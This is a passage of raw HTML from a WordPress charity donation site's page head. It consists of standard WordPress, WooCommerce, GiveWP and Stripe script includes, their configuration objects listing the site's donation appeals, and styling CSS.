            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script src="https://mercifulgroup.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script id="wc_shortcode_block-js-extra">
var wc_donation_forms = {"forms":[{"ID":34618230,"title":"Gaza Automated Donations"},{"ID":34533118,"title":"Last 10 Nights"},{"ID":34532394,"title":"Automated Donations"},{"ID":34528067,"title":"Sydney Fundraiser (Men) - Pledges"},{"ID":34527792,"title":"Melbourne Fundraiser - Pledges"},{"ID":34527705,"title":"Rebuild Syria Donations"},{"ID":34523971,"title":"Earthquake Emergency Relief Campaign"},{"ID":34522342,"title":"Saffedine & Jebriel Fundraiser"},{"ID":34521932,"title":"Hanadi Eid Mosque Fundraiser"},{"ID":33092,"title":"Uganda Appeal"},{"ID":33091,"title":"Lebanon Appeal"},{"ID":33090,"title":"Yemen Appeal"},{"ID":33089,"title":"Gaza Appeal"}]};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/index.js?ver=3.3" id="wc_shortcode_block-js"></script>
<script id="jquery-core-js-extra">
var donationTrackingAjax = {"ajaxurl":"https:\/\/mercifulgroup.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://mercifulgroup.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.7.2" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=4.1.1" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mercifulgroup.org\/donation-cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="give-stripe-js-js-extra">
var give_stripe_vars = {"zero_based_currency":"","zero_based_currencies_list":["JPY","KRW","CLP","ISK","BIF","DJF","GNF","KHR","KPW","LAK","LKR","MGA","MZN","VUV"],"sitename":"Merciful Group","checkoutBtnTitle":"Donate","publishable_key":"pk_live_51Gi2gAGEPHfDzk15ezM4xbCNDvKzQw7Bsn9foYGlr7J5xbqic94asVzVXslJL7BMav3BUeBhXI2Ww8mtUeFY1BXN00W62M1ePG","checkout_image":"https:\/\/mercifulgroup.org\/wp-content\/uploads\/2015\/12\/hands_donate_icon.png","checkout_address":"","checkout_processing_text":"Donation Processing\u2026","give_version":"2.33.1","cc_fields_format":"single","card_number_placeholder_text":"Card Number","card_cvc_placeholder_text":"CVC","donate_button_text":"Donate Now","element_font_styles":{"cssSrc":false},"element_base_styles":{"color":"#32325D","fontWeight":500,"fontSize":"16px","fontSmoothing":"antialiased","::placeholder":{"color":"#222222"},":-webkit-autofill":{"color":"#e39f48"}},"element_complete_styles":{},"element_empty_styles":{},"element_invalid_styles":{},"float_labels":"1","base_country":"AU","preferred_locale":"en","stripe_card_update":"","stripe_becs_update":""};
</script>
<script src="https://js.stripe.com/v3/?ver=2.33.1" id="give-stripe-js-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=2.33.1" id="give-stripe-onpage-js-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/mercifulgroup.org\/wp-admin\/admin-ajax.php","checkout_nonce":"1567f68b86","currency":"AUD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"2.33.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/mercifulgroup.org\/wp-admin\/admin-ajax.php","ajaxNonce":"0bed1483c0","loading":"Loading","select_option":"Please select an option","default_gateway":"stripe_checkout","permalinks":"1","number_decimals":2},"cookie_hash":"ed43cdaf953aba78ce8d04c5867eabee","session_nonce_cookie_name":"wp-give_session_reset_nonce_ed43cdaf953aba78ce8d04c5867eabee","session_cookie_name":"wp-give_session_ed43cdaf953aba78ce8d04c5867eabee","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/mercifulgroup.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/give/assets/dist/js/give.js?ver=1c38f856714bc980" id="give-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/give-stripe/assets/dist/js/give-stripe-payment-request.js?ver=2.4.1" id="give-stripe-payment-request-js-js"></script>
<script id="give_recurring_script-js-extra">
var Give_Recurring_Vars = {"email_access":"1","pretty_intervals":{"1":"Every","2":"Every two","3":"Every three","4":"Every four","5":"Every five","6":"Every six"},"pretty_periods":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"},"messages":{"daily_forbidden":"The selected payment method does not support daily recurring giving. Please select another payment method or supported giving frequency.","confirm_cancel":"Are you sure you want to cancel this subscription?"},"multi_level_message_pre_text":"You have chosen to donate"};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/give-recurring/assets/js/give-recurring.min.js?ver=2.0.0" id="give_recurring_script-js"></script>
<link rel="https://api.w.org/" href="https://mercifulgroup.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mercifulgroup.org/wp-json/wp/v2/categories/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mercifulgroup.org/xmlrpc.php?rsd" />

<style>
.som-password-error-message,
.som-password-sent-message {
	background-color: #fbd208;
	border-color: #fbd208;
}
</style>
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:500px; }
 .ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view { background:#292929; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px 15px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:10px 15px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:14px; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:16px; font-weight:500; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:12px; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#222222; }
 .ubermenu-main .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-active > .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description { color:#222222; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 33138 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-33138 { width:220px; min-width:220px; }
/* 33148 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-33148 { width:220px; min-width:220px; }
/* 33807 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-33807 { width:220px; min-width:220px; }
/* 34063 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-34063 { width:220px; min-width:220px; }
/* 34051 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-34051 { width:220px; min-width:220px; }

/* Status: Loaded from Transient */

</style><meta name="generator" content="Give v2.33.1" />
<style>.gift-upsell { display: none !important; }</style><meta name="theme-color" content="#292929">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mercifulgroup.org/wp-content/uploads/2022/08/cropped-merciful-group-siteicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mercifulgroup.org/wp-content/uploads/2022/08/cropped-merciful-group-siteicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mercifulgroup.org/wp-content/uploads/2022/08/cropped-merciful-group-siteicon-1-small.png" />
<meta name="msapplication-TileImage" content="https://mercifulgroup.org/wp-content/uploads/2022/08/cropped-merciful-group-siteicon-1-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style id="wp-custom-css">
			@media (max-width: 767px) {
	.x-large-screen {
		display: none;
	}
}
@media (min-width: 768px) {
	.x-small-screen {
		display: none;
	}
}
html {
    -webkit-tap-highlight-color: rgba(201, 224, 253, 0);
}

yellow {
	color: #FBD208;
}
.ribbons {
	display: none;
}
.woocommerce-variation-price {
text-align: right;
}
.woocommerce .quantity .decrease, .woocommerce .quantity .increase {
	margin-left: -4px!important;
}
frontend.min.css:2:7959
.woocommerce .quantity {
    padding: 0px!important;
}
.elementor-give-form--skin-nuptse:after {
	background: #FBD208;
}
.woocommerce div.product form.cart .variations tr {
width: 100%!important;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock) {
	background-color: #FBD208!important;
}
.woo-variation-swatches .variable-items-wrapper .variable-item .selected {
		border-color: #FBD208!important;
}
.product .nyp .nyp-input, .wcopc .product-item .nyp .nyp-input {
text-align: left;
}
.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main .elementor-button {
border-color: #FBD208!important;
background: #FBD208!important;
color: #292929!important
}
.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main .elementor-button:hover {
border-color: #FEE990!important;
background: #FEE990!important;
color: #292929!important
}

a, a:hover {
	cursor: hand!important;
}
@media (max-width: 767px){
nav.ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view {
    margin-top: 55px!important;
}
}
/*** Cart START ***/

.widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product img  {
	display: none!important;
}
.mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product {
padding: 6px 0px!important;
margin: 10px 0!important;
}
.mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal {
margin: 10px 0 0;
padding: 12px 0 0;
border: solid 1px 0px 0px 0px #eaeaea!important;
	border-right: none!important;
	border-left: none!important;
}
.widget_shopping_cart_content p {
	margin-top: 0px!important;
}
.woocommerce-cart-form .variation p, .woocommerce-checkout-review-order-table p {
	margin-top: 7px!important;
}
/*** Cart END ***/

/*** WC DONATIONS START ***/
.wc-donation-f-submit-donation {
border: none!important;
	width: 100%!important;
	color: #292929!important;
	background: #FBD208!important;
	padding: 15px!important;
}
.wc-label-button {
border-radius: 10px!important;
}
/*** WC DONATIONS END ***/


/***** Video Player START *****/
.elementor-popup__white-popup {
position: relative;
	background: #FBD208!important;
}
/***** Video Player START *****/



/***** FONT CONFIG START *****/
body {
  font-family: 'SF Pro', sans-serif;
	font-size: 16px;
	letter-spacing: 0.75px;
  font-weight: 400;;
  line-height: 1.2em!important;
}
p {
  font-family: 'SF Pro', sans-serif;
	letter-spacing: 0.75px;
	font-size: 16px
  font-weight: 400;;
  line-height: 1.2em!important;
}

h1 {
  font-family: 'SF Pro', sans-serif;
	font-size: 75px;
  font-weight: 900;
  line-height: 0.9em!important;
}
h2 {
  font-family: 'SF Pro', sans-serif;
	font-size: 60px;
  font-weight: 900!important;
  line-height: 0.9em!important;
}
h3 {
  font-family: 'SF Pro', sans-serif;
	font-size: 48px;
  font-weight: 900!important;
  line-height: 0.9em!important;
}
h4 {
  font-family: 'SF Pro', sans-serif;
	font-size: 36px;
  font-weight: 900!important;
  line-height: 0.9em!important;
}
h5 {
  font-family: 'SF Pro', sans-serif;
	font-size: 30px;
  font-weight: 900!important;
  line-height: 0.9em!important;
}
h6 {
  font-family: 'SF Pro', sans-serif;
	font-size: 26px;
  font-weight: 900!important;
  line-height: 0.9em!important;
}
/***** FONT CONFIG END *****/

@media (max-width: 767px) {
	#site-extras-navigation {
	display: none;
}
}
.ubermenu-target-description {
display:none!important;
}
.food-pack-menu .type {
	font-size: 12px!important;
	background: #f6c21c;
	padding: 7px;
	border-radius: 30px;
	margin-left: 5px;
}
.p-menu>ul{
   padding: 15px !important; 
}

@media screen and (max-width: 991px){
    .p-custom .ubermenu-custom-content{
        display:none;
    }
}
@-webkit-keyframes pulseBig{0%{-webkit-box-shadow:0 0 0 0 #FFEE00}70%{-webkit-box-shadow:0 0 0 30px transparent}100%{-webkit-box-shadow:0 0 0 0 transparent}}
@keyframes pulseBig{0%{box-shadow:0 0 0 0 #FFEE00}70%{box-shadow:0 0 0 30px transparent}100%{box-shadow:0 0 0 0 transparent}}
@media screen and (max-width: 767px){
.bears-purchaseref-wrap{
	display:none
}
	.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-has-submenu-flyout ul.ubermenu-submenu .ubermenu-target {
    padding: 10px 25px;
}
		.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-has-submenu-flyout > ul.ubermenu-submenu{
    padding-top: 15px;
    padding-bottom: 15px;
}
	.ubermenu-mobile-modal.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack,.ubermenu-mobile-modal.ubermenu .ubermenu-item-header>.ubermenu-submenu-type-stack>.ubermenu-autocolumn{
		padding:0;
	}
}

/* Custom Facebook Feed */
.cff-wrapper {
  max-width: 270px;
  background: #fff;
}
.cff-likebox.cff-top.cff-outside {
  max-height: 130px;
  margin: 0;
  line-height: 0;
}
#cff .cff-author {
  margin-bottom: 5px;
}
/* Custom Facebook Feed - End */



/*** Donation/Product Single ***/
.woocommerce div.product form.cart .variations tr {
    white-space: normal!important;
}
.sps-swatches .swatch-label-circle {
